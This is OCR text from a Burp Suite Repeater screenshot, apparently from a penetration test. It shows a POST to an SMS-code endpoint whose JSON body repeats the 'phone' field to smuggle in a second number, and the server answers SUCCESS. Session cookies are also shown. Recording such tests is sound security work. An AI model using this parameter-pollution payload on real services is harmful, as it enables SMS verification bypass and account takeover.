 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Authz BurpJSLinkFinder JSON Beautifier Keyword Hunter
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < | ▼ > | ▼
?
Request
Raw Params Headers Hex JSON Beautifier
POST /external/api/v1/oauth2/sendSmsCode HTTP/1.1
Host:
Connection: close
Content-Length: 93
Accept: application/json, */*; q=0.01
Origin: https:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/json
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SESSION=d14f122d-3e35-4196-83cf-c0f57db89fff;
gr_user_id=af7ffa3e-7c38-45f6-8029-70ebecc23e8b;
grwng_uid=15d1a6d2-5b56-4195-9e67-4bb799388378; _ga=GA1.2.402578145.1567042622;
_gid=GA1.2.156183065.1567508618;
smidV2=2019090319033976263bec51babbdd9f0a54b809607f0d00393763d42a5bab0;
_gcl_au=1.1.1570698987.1567508655;
org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN;
BIGipServersvrpool_uia_9080=3607102474.30755.0000
{"pageToken":"6574635178004644864","code":"naxn","phone":"13878787878","phone":"1981
"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Content-Type: application/json
Content-Length: 47
Date: Tue, 03 Sep 2019 13:00:58 GMT
Connection: close
{
"msg":"SUCCESS",
"result":null,
"code":0
}
? < + > Type a search term 0 matches
T9Sec
Done
172 bytes | 214 millis